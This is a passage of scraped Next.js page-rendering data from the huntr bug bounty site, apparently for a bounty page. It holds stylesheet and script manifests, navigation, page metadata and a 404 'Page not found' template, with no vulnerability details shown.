fined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/1-npm-mout
body_size: -714
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
